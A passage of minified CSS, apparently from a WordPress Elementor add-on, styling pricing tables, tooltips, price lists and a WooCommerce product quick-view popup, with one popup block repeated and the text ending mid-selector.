.rael-pricing-value{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.rael-price-box__features-list[data-enable-tooltip=no] .rael-price-box__feature-content{cursor:auto}.rael-price-box__features-list[data-enable-tooltip=yes] .rael-price-box__feature-content{cursor:pointer}div[id^=tippy-] .tippy-box .rael-tooltip-text{font-family:NonBreakingSpaceOverride,"Hoefler Text",Garamond,"Times New Roman",serif;font-size:22px;font-weight:400}div[id^=tippy-] .tippy-box .tippy-content{border-radius:10px;padding:20px;line-height:18px;color:#fff;text-align:left}div[id^=tippy-] .tippy-box .tippy-arrow{display:inline-block;width:25px;height:13px;border:12px solid transparent;position:absolute}div[id^=tippy-] .tippy-box[data-placement^=top] .tippy-arrow{left:50%;top:99%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);border-top-color:#565656}div[id^=tippy-] .tippy-box[data-placement^=bottom] .tippy-arrow{left:50%;bottom:99%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);border-bottom-color:#565656}div[id^=tippy-] .tippy-box[data-placement^=left] .tippy-arrow{left:99%;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);border-left-color:#565656}div[id^=tippy-] .tippy-box[data-placement^=right] .tippy-arrow{right:99%;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);border-right-color:#565656}.rael-price-box__features-list .tippy-box[data-animation=fade]{-webkit-transition:opacity 350ms;-o-transition:opacity 350ms;transition:opacity 350ms}.rael-price-box__features-list .tippy-box[data-animation=fade][data-state=hidden]{opacity:0}.rael-price-box__features-list .tippy-box[data-animation=fade][data-state=visible]{opacity:1}.rael-price-box__features-list .tippy-box[data-animation=fall],.rael-price-box__features-list .tippy-box[data-animation=grow],.rael-price-box__features-list .tippy-box[data-animation=slide]{-webkit-transition:-webkit-transform 350ms cubic-bezier(.175, .885, .32, 1.15);transition:transform 350ms cubic-bezier(.175, .885, .32, 1.15);-o-transition:transform 350ms cubic-bezier(.175, .885, .32, 1.15);transition:transform 350ms cubic-bezier(.175, .885, .32, 1.15),-webkit-transform 350ms cubic-bezier(.175, .885, .32, 1.15)}.rael-price-box__features-list .tippy-box[data-animation=grow][data-state=hidden]{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.rael-price-box__features-list .tippy-box[data-animation=grow][data-state=visible]{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael-price-box__features-list .tippy-box[data-animation=swing]{-webkit-transition:-webkit-transform 350ms cubic-bezier(.23, .635, .495, 2.4);transition:transform 350ms cubic-bezier(.23, .635, .495, 2.4);-o-transition:transform 350ms cubic-bezier(.23, .635, .495, 2.4);transition:transform 350ms cubic-bezier(.23, .635, .495, 2.4),-webkit-transform 350ms cubic-bezier(.23, .635, .495, 2.4)}.rael-price-box__features-list .tippy-box[data-animation=swing][data-state=hidden]{opacity:0;-webkit-transform:rotateZ(4deg);-ms-transform:rotate(4deg);transform:rotateZ(4deg)}.rael-price-box__features-list .tippy-box[data-animation=swing][data-state=visible]{opacity:1;-webkit-transform:rotateZ(0);-ms-transform:rotate(0);transform:rotateZ(0)}.rael-price-box__features-list .tippy-box[data-animation=slide][data-state=hidden]{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transform:translateX(-140px);-ms-transform:translateX(-140px);transform:translateX(-140px);opacity:0}.rael-price-box__features-list .tippy-box[data-animation=slide][data-state=visible]{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.rael-price-box__features-list .tippy-box[data-animation=fall][data-state=hidden]{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px);opacity:0}.rael-price-box__features-list .tippy-box[data-animation=fall][data-state=visible]{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (max-width:768px){.rael-price-box__features-list[data-tooltip-responsive=tablet] .tippy-box{display:none}.rael-price-box__features-list[data-tooltip-responsive=tablet] .rael-price-box__feature-content{cursor:auto}}@media (max-width:360px){.rael-price-box__features-list[data-tooltip-responsive=mobile] .tippy-box{display:none}.rael-price-box__features-list[data-tooltip-responsive=mobile] .rael-price-box__feature-content{cursor:auto}}.elementor-animation-float,.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-float:hover{transform:translateY(-8px)}.elementor-animation-sink:hover{transform:translateY(8px)}@keyframes elementor-animation-wobble-vertical{16.65%{transform:translateY(8px)}33.3%{transform:translateY(-6px)}49.95%{transform:translateY(4px)}66.6%{transform:translateY(-2px)}83.25%{transform:translateY(1px)}100%{transform:translateY(0)}}.elementor-animation-wobble-vertical:hover{animation-name:elementor-animation-wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.elementor-widget-rael-price-list .rael-price-list{list-style:none;padding:0;margin:0}.elementor-widget-rael-price-list .rael-price-list li{margin:0}.rael-price-list li:not(:last-child){margin-bottom:20px}.rael-price-list .rael-price-list-image{max-width:50%;-ms-flex-negative:0;flex-shrink:0;padding-right:25px}.rael-price-list .rael-price-list-image img{width:100%}.rael-price-list .rael-price-list-header,.rael-price-list .rael-price-list-item,.rael-price-list .rael-price-list-text{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-price-list .rael-price-list-item,.rael-price-list .rael-price-list-item .rael-price-list-text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.rael-price-list .rael-price-list-item .rael-price-list-text{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.rael-price-list .rael-price-list-item .rael-price-list-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:100%;flex-basis:100%;font-size:19px;font-weight:600;margin-bottom:10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.rael-price-list .rael-price-list-item .rael-price-list-title{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.rael-price-list .rael-price-list-item p.rael-price-list-description{-ms-flex-preferred-size:100%;flex-basis:100%;font-size:14px;margin:0}.rael-price-list .rael-price-list-item .rael-price-list-separator{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-left:10px;margin-right:10px;border-bottom-style:dotted;border-bottom-width:2px;height:0}.rael-price-list .rael-price-list-item .rael-price-list-title-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-item-align:center;align-self:center;margin:0;font-weight:600;font-size:18px}.rael-price-list .rael-price-list-price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:center;align-self:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:18px}.rael-price-list .rael-price-list-price-wrapper .rael-price-list-original-price{text-decoration:line-through;opacity:.7;margin-right:10px}.rael-price-list .rael-price-list-badge-icon,.rael-price-list .rael-price-list-badge-text{display:inline-block;margin-left:5px}.rael-price-list .rael-price-list-badge-text{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;padding:3px 10px;-webkit-border-radius:20px;border-radius:20px;background-color:#e2498a;color:#fff;font-size:12px;font-weight:500;line-height:1.2}.rael-price-table{text-align:center}.rael-price-table .rael-price-table__header{background:#555;padding:20px 0}.rael-price-table .rael-price-table__heading{margin:0;padding:0;line-height:1.2;font-size:24px;font-weight:600;color:#fff}.rael-price-table .rael-price-table__subheading{font-size:13px;font-weight:400;color:#fff}.rael-price-table .rael-price-table__original-price{margin-right:15px;text-decoration:line-through;font-size:.5em;line-height:1;font-weight:400;-ms-flex-item-align:center;align-self:center}.rael-price-table .rael-price-table__price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;color:#555;font-weight:800;font-size:65px;padding:40px 0}.rael-price-table .rael-price-table__price .elementor-typo-excluded{line-height:normal;letter-spacing:normal;text-transform:none;font-weight:400;font-size:medium;font-style:normal}.rael-price-table .rael-price-table__currency{margin-right:3px;line-height:1;font-size:.3em}.rael-price-table .rael-price-table__after-price{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-price-table .rael-price-table__integer-part{line-height:.8}.rael-price-table .rael-price-table__fractional-part{line-height:1;font-size:.3em}.rael-price-table .rael-price-table__period{width:100%;font-size:13px;font-weight:400}.rael-price-table .rael-price-table__features-list{list-style-type:none;margin:0;padding:0;line-height:1}.rael-price-table .rael-price-table__features-list li{font-size:14px;line-height:1;margin:0;padding:0}.rael-price-table .rael-price-table__features-list li .rael-price-table__feature-inner{margin-left:15px;margin-right:15px}.rael-price-table .rael-price-table__features-list li:not(:first-child):before{content:"";display:block;border:0 solid hsla(0,0%,47.8%,.3);margin:10px 12.5%}.rael-price-table .rael-price-table__features-list li:first-child{padding-top:15px}.rael-price-table .rael-price-table__features-list li:last-child{padding-bottom:15px}.rael-price-table .rael-price-table__features-list i{margin-right:10px;font-size:1.3em}.rael-price-table .rael-price-table__features-list svg{margin-right:10px;height:1.3em;width:auto}.rael-price-table .rael-price-table__footer{padding:30px 0}.rael-price-table .rael-price-table__additional_info{margin:0;font-size:13px;line-height:1.4}.rael-price-table__ribbon{position:absolute;top:0;left:auto;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:150px;overflow:hidden;height:150px}.rael-price-table__ribbon.elementor-ribbon-left{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);left:0;right:auto}.rael-price-table__ribbon.elementor-ribbon-right{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);left:auto;right:0}.rael-price-table__ribbon-inner{text-align:center;left:0;width:200%;-webkit-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);-ms-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;font-size:13px;line-height:2;font-weight:800;text-transform:uppercase;background:#000}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}*{-webkit-box-sizing:border-box;box-sizing:border-box}.rael-pc__popup-details-render{width:80%;max-width:900px}.rael-pc__popup-details-render .rael-pc__preloader{margin:0 auto;-webkit-border-radius:50%;border-radius:50%;border:5px solid #f3f3f3;border-top-color:#3498db;width:50px;height:50px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.rael-pc__product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.rael-pc__product-popup.rael-pc__product-popup-ready{z-index:999;opacity:1!important}.rael-pc__product-popup.rael-pc__product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.rael-pc__product-popup.rael-pc__product-zoom-in .rael-pc__product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-ready .rael-pc__product-popup-details{opacity:1;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-ready .rael-pc__product-modal-bg{opacity:.7}.rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-removing .rael-pc__product-modal-bg{opacity:0}.rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-removing .rael-pc__product-popup-details{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);opacity:0}.rael-pc__product-popup .rael-pc__product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.rael-pc__product-popup .rael-pc__product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;-webkit-border-radius:10px;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.rael-pc__product-popup .rael-pc__product-popup-details .single_add_to_cart_button{position:relative}.rael-pc__product-popup .rael-pc__product-popup-details .single_add_to_cart_button.rael-pc-addtocart-added:after{font-family:Font Awesome\ 5 Free;content:"\f00c";font-weight:900;display:inline-block;position:absolute;right:12px}.rael-pc__product-popup .rael-pc__product-popup-details .single_add_to_cart_button.rael-pc-addtocart-loading:after{font-family:Font Awesome\ 5 Free;content:"\f110";font-weight:900;position:absolute;right:12px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.rael-pc__product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:transparent;position:relative}.rael-pc__product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.rael-pc__product-popup.woocommerce div.product div.images .woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.rael-pc__product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.rael-pc__product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.rael-pc__product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child{margin-right:0}.rael-pc__product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.rael-pc__product-popup.woocommerce div.product .product_title.entry_title{display:block}.rael-pc__product-popup.woocommerce div.product .product_title:before{content:none}.rael-pc__product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left!important}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.rael-pc__product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.rael-pc__product-popup.woocommerce div.product .button{margin:0!important;line-height:1.5em}.rael-pc__product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rael-pc__product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.rael-pc__product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.rael-pc__product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.rael-pc__product-popup.woocommerce div.product form.cart .group_table td{border:none}.rael-pc__product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity{margin-right:0;width:auto}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity a,.rael-pc__product-popup.woocommerce div.product form.cart div.quantity input{height:100%;border:1px solid}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.rael-pc__product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px;margin-top:5px!important}.rael-pc__product-popup.woocommerce div.product form.cart .product-single-quantity button.minus,.rael-pc__product-popup.woocommerce div.product form.cart .product-single-quantity button.plus{display:none}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.rael-pc__product-popup.woocommerce div.product table tbody tr{border-bottom:1px solid #ccc}.rael-pc__product-popup.woocommerce div.product table tbody tr td{background:transparent;vertical-align:middle!important;padding:15px 15px 15px 0!important}.rael-pc__product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.rael-pc__product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.rael-pc__product-popup.woocommerce div.product.ast-article-single,.rael-pc__product-popup.woocommerce div.product .ast-article-single{background:transparent}.rael-pc__product-popup .rael-pc__product-image-wrapper{width:40%}.rael-pc__product-popup .rael-pc__product-image-wrapper .badge-container{display:none}.rael-pc__product-popup .rael-pc__product-image-wrapper .rael-pc__new-product .flex-viewport{height:auto!important}.rael-pc__product-popup .rael-pc__product-details-wrapper{width:56%;margin-left:4%;text-align:left}.rael-pc__product-popup .rael-pc__product-details-wrapper .is-divider{display:none}.rael-pc__product-popup button.rael-pc__product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff!important;text-align:center;-webkit-box-shadow:2px 0 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000!important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-border-radius:50%;border-radius:50%;opacity:1;border:0;margin:0}.rael-pc__product-popup button.rael-pc__product-popup-close:focus{outline:none}.rael-pc__product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.rael-pc__product-popup form.cart .variations_form{display:block}.rael-pc__product-popup form.cart .variations_form .variations{border:none}.rael-pc__product-popup form.cart .variations_form .variations th.label{vertical-align:middle}.rael-pc__product-popup form.cart .variations_form .variations tr{margin-bottom:5px}.rael-pc__product-popup form.cart .variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.rael-pc__product-popup form.cart .variations_form .variations td select{width:100%}.rael-pc__product-popup form.cart .variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-pc__product-popup form.cart.grouped_form{display:block}.rael-pc__product-popup form.cart.grouped_form table .button{line-height:1.2em}.rael-pc__product-popup form.cart.grouped_form .quantity{width:100%}.rael-pc__product-popup form.cart.grouped_form .quantity a,.rael-pc__product-popup form.cart.grouped_form .quantity input{height:auto!important;min-height:2.507em;line-height:1.2em}.rael-pc__product-popup form.cart .quantity{width:37%;margin-right:20px}.rael-pc__product-popup form.cart .quantity input{width:100%}.rael-pc__product-popup .rael-pc__onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.rael-pc__product-popup .rael-pc__onsale.sale_preset_1.rael-pc__out-of-stock br{display:none}.rael-pc__product-popup .rael-pc__onsale.sale_preset_1.right{left:auto;right:0}.rael-pc__product-popup .rael-pc__onsale.sale_preset_2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-font-smoothing:antialiased}.rael-pc__product-popup .rael-pc__onsale.sale_preset_2.rael-pc__out-of-stock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-pc__product-popup .rael-pc__onsale.sale_preset_3{-webkit-border-radius:50px;border-radius:50px;left:15px;top:15px}.rael-pc__product-popup .rael-pc__onsale.sale_preset_3.rael-pc__out-of-stock br{display:none}.rael-pc__product-popup .rael-pc__onsale.sale_preset_4{left:0;top:15px}.rael-pc__product-popup .rael-pc__onsale.sale_preset_4.rael-pc__out-of-stock br{display:none}.rael-pc__product-popup .rael-pc__onsale.sale_preset_4:after{position:absolute;right:-15px;bottom:0;width:15px;height:24px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:10px solid #23a454;content:""}.rael-pc__product-popup .rael-pc__onsale.sale_preset_5{display:block;line-height:74px;height:60px;width:120px;left:-37pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.rael-pc__product-popup .rael-pc__onsale.sale_preset_5.rael-pc__out-of-stock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.rael-pc__product-popup.woocommerce div.product{display:block}.rael-pc__product-popup .rael-pc__product-image-wrapper{width:100%}.rael-pc__product-popup .rael-pc__product-details-wrapper{width:100%;margin-left:0;margin-top:25px}}@media screen and (min-width:992px){.rael-pc__product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{margin-top:0!important}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}*{-webkit-box-sizing:border-box;box-sizing:border-box}.rael-pc__popup-details-render{width:80%;max-width:900px}.rael-pc__popup-details-render .rael-pc__preloader{margin:0 auto;-webkit-border-radius:50%;border-radius:50%;border:5px solid #f3f3f3;border-top-color:#3498db;width:50px;height:50px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.rael-pc__product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.rael-pc__product-popup.rael-pc__product-popup-ready{z-index:999;opacity:1!important}.rael-pc__product-popup.rael-pc__product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.rael-pc__product-popup.rael-pc__product-zoom-in .rael-pc__product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-ready .rael-pc__product-popup-details{opacity:1;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-ready .rael-pc__product-modal-bg{opacity:.7}.rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-removing .rael-pc__product-modal-bg{opacity:0}.rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-removing .rael-pc__product-popup-details{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);opacity:0}.rael-pc__product-popup .rael-pc__product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.rael-pc__product-popup .rael-pc__product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;-webkit-border-radius:10px;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.rael-pc__product-popup .rael-pc__product-popup-details .single_add_to_cart_button{position:relative}.rael-pc__product-popup .rael-pc__product-popup-details .single_add_to_cart_button.rael-pc-addtocart-added:after{font-family:Font Awesome\ 5 Free;content:"\f00c";font-weight:900;display:inline-block;position:absolute;right:12px}.rael-pc__product-popup .rael-pc__product-popup-details .single_add_to_cart_button.rael-pc-addtocart-loading:after{font-family:Font Awesome\ 5 Free;content:"\f110";font-weight:900;position:absolute;right:12px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.rael-pc__product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:transparent;position:relative}.rael-pc__product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.rael-pc__product-popup.woocommerce div.product div.images .woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.rael-pc__product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.rael-pc__product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.rael-pc__product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child{margin-right:0}.rael-pc__product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.rael-pc__product-popup.woocommerce div.product .product_title.entry_title{display:block}.rael-pc__product-popup.woocommerce div.product .product_title:before{content:none}.rael-pc__product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left!important}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.rael-pc__product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.rael-pc__product-popup.woocommerce div.product .button{margin:0!important;line-height:1.5em}.rael-pc__product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rael-pc__product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.rael-pc__product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.rael-pc__product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.rael-pc__product-popup.woocommerce div.product form.cart .group_table td{border:none}.rael-pc__product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity{margin-right:0;width:auto}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity a,.rael-pc__product-popup.woocommerce div.product form.cart div.quantity input{height:100%;border:1px solid}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.rael-pc__product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px;margin-top:5px!important}.rael-pc__product-popup.woocommerce div.product form.cart .product-single-quantity button.minus,.rael-pc__product-popup.woocommerce div.product form.cart .product-single-quantity button.plus{display:none}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.rael-pc__product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.rael-pc__product-popup.woocommerce div.product table tbody tr{border-bottom:1px solid #ccc}.rael-pc__product-popup.woocommerce div.product table tbody tr td{background:transparent;vertical-align:middle!important;padding:15px 15px 15px 0!important}.rael-pc__product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.rael-pc__product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.rael-pc__product-popup.woocommerce div.product.ast-article-single,.rael-pc__product-popup.woocommerce div.product .ast-article-single{background:transparent}.rael-pc__product-popup .rael-pc__product-image-wrapper{width:40%}.rael-pc__product-popup .rael-pc__product-image-wrapper .badge-container{display:none}.rael-pc__product-popup .rael-pc__product-image-wrapper .rael-pc__new-product 